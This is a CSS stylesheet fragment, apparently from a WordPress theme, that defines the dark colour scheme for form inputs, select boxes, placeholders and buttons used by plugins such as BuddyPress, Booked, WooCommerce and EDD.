.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"] {
	color: #99989a;
	border-color: #2b2a2f;
	background-color: #1f1e23;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="text"].filled,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="number"].filled,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="email"].filled,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="search"].filled,
.scheme_dark input[type="password"]:focus,
.scheme_dark input[type="password"].filled,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.filled,
.scheme_dark textarea.wp-editor-area:focus,
.scheme_dark textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="text"].filled,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"].filled,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"].filled,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field textarea.filled,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field select.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="search"].filled,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"].filled,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"].filled,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"].filled,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"].filled,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"].filled,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"].filled,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"].filled,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"].filled,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"].filled,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"].filled,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"].filled,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"].filled,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"].filled,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"].filled,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form select.filled,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress .standard-form textarea.filled,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="email"].filled,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="text"].filled,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form input[type="password"].filled,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark #booked-page-form textarea.filled,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus,
.scheme_dark .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"]:focus,
.scheme_dark form.mc4wp-form input[type="email"].filled {
	color: #ffffff;
	border-color: #1f1e23;
	background-color: #1f1e23;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]::-moz-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::-moz-placeholder				{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]:-ms-input-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]::placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::placeholder					{ opacity: 1; color: #99989a; }

/* Select containers */
.scheme_dark .select_container:before {
	color: #99989a;
	background-color: #1f1e23;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ffffff;
	background-color: #1f1e23;
}
.scheme_dark .select_container:after {
	color: #99989a;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark .select_container select {
	color: #99989a;
	background: #1f1e23 !important;
}
.scheme_dark .select_container select:focus {
	color: #ffffff;
	background-color: #1f1e23 !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #1f1e23;
	background: #1f1e23;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ffffff;
	background: #1f1e23;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d4a48c;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before,
.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #2b2a2f !important;
}

.scheme_dark input[type="checkbox"]:checked + label:before,
.scheme_dark input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.scheme_dark .edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
	color:#d4a48c;
}


/* Simple button */
.scheme_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d4a48c;
}
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d4a48c !important;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ce172d;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d4a48c;
}


/* Bordered button */
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link:hover,
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link:focus {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#ce172d;
	border-color:#ce172d;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d4a48c !important;
	border-color:#d4a48c !important;
}

/* Normal button */
.scheme_dark button,
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .comments_wrap .form-submit input[type="submit"],
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark #booked-profile-page input[type="submit"],
.scheme_dark #booked-profile-page button,
.scheme_dark .booked-list-view input[type="submit"],
.scheme_dark .booked-list-view button,
.scheme_dark table.booked-calendar input[type="submit"],
.scheme_dark table.booked-calendar button,
.scheme_dark .booked-modal input[type="submit"],
.scheme_dark .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button,
.scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"],
.scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"],
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #d4a48c;
}

.scheme_dark .woocommerce #respond input#submit.disabled, .scheme_dark .woocommerce #respond input#submit:disabled, .scheme_dark .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark .woocommerce a.button.disabled, .scheme_dark .woocommerce a.button:disabled, .scheme_dark .woocommerce a.button[disabled]:disabled,
.scheme_dark .woocommerce button.button.disabled, .scheme_dark .woocommerce button.button:disabled, .scheme_dark .woocommerce button.button[disabled]:disabled,
.scheme_dark .woocommerce input.button.disabled, .scheme_dark .woocommerce input.button:disabled, .scheme_dark .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #d4a48c !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #ce172d !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #131217 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ce172d;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #99989a;
}

.scheme_dark button:hover,
.scheme_dark button:focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link:hover,
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce .button:hover, .scheme_dark .woocommerce-page .button:hover,
.scheme_dark .woocommerce a.button:hover, .scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce button.button:hover, .scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce input.button:hover, .scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce input[type="button"]:hover, .scheme_dark .woocommerce-page input[type="button"]:hover,
.scheme_dark .woocommerce input[type="submit"]:hover, .scheme_dark .woocommerce-page input[type="submit"]:hover {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark button[disabled],
.scheme_dark input[type="submit"][disabled],
.scheme_dark input[type="button"][disabled] {
    background-color: #7b7a7a !important;
    color: #99989a !important;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover {
	background-color: #ffffff;
}
.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #131217 !important;
	background-color: #ffffff !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d4a48c !important;
}
.scheme_dark .sc_price_item_link:hover {
	color: #1d1d1d;
	background-color: #fe7259;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d4a48c;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #ffffff;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d4a48c;
}
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

/* Bordered button */
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

/* All other buttons */
.scheme_dark.sidebar button,
.scheme_dark.sidebar input[type="reset"],
.scheme_dark.sidebar input[type="submit"],
.scheme_dark.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button,
.scheme_dark.sidebar #edd-purchase-button,
.scheme_dark.sidebar .edd-submit.button,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button,
.scheme_dark.sidebar .woocommerce-error .button,
.scheme_dark.sidebar .woocommerce-info .button,
.scheme_dark.sidebar .widget.woocommerce .button,
.scheme_dark.sidebar .widget.woocommerce a.button,
.scheme_dark.sidebar .widget.woocommerce button.button,
.scheme_dark.sidebar .widget.woocommerce input.button,
.scheme_dark.sidebar .widget.woocommerce input[type="button"],
.scheme_dark.sidebar .widget.woocommerce input[type="submit"],
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,
.scheme_dark.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d4a48c;
}

/* All other buttons hovered */
.scheme_dark.sidebar button:hover,
.scheme_dark.sidebar button:focus,
.scheme_dark.sidebar input[type="reset"]:hover,
.scheme_dark.sidebar input[type="reset"]:focus,
.scheme_dark.sidebar input[type="submit"]:hover,
.scheme_dark.sidebar input[type="submit"]:focus,
.scheme_dark.sidebar input[type="button"]:hover,
.scheme_dark.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default:hover,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button:hover,
.scheme_dark.sidebar #edd-purchase-button:hover,
.scheme_dark.sidebar .edd-submit.button:hover,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button:hover,
.scheme_dark.sidebar .woocommerce-error .button:hover,
.scheme_dark.sidebar .woocommerce-info .button:hover,
.scheme_dark.sidebar .widget.woocommerce .button:hover,
.scheme_dark.sidebar .widget.woocommerce a.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:focus,
.scheme_dark.sidebar .widget.woocommerce input.button:hover,
.scheme_dark.sidebar .widget.woocommerce input.button:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_dark.sidebar .widget_product_search .search_button:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #1f1e23;
	border-color: #464646;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #333333;
	border-color: #4a4a4a;
	color: #d4a48c;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #1f1e23;
}
.scheme_dark .sticky .label_sticky {
	border-top-color: #d4a48c;
}


/* Custom layouts
--------------------------------- */

.scheme_dark.top_panel,
.scheme_dark.footer_wrap {
	color: #99989a;
	background-color: #131217;
}

.scheme_dark.sc_layouts_row {
	color: #99989a;
	background-color: #131217;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #1f1e23;
}
.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #464646;
}

